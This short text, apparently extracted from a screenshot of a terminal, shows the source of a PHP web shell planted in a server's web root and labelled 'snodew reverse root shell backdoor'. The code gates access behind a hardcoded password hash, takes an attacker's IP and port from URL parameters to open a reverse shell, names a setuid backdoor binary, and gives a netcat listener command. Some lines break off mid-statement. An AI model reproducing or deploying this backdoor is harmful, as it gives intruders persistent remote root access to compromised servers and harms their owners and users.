 zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat V*
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></for
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote:
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";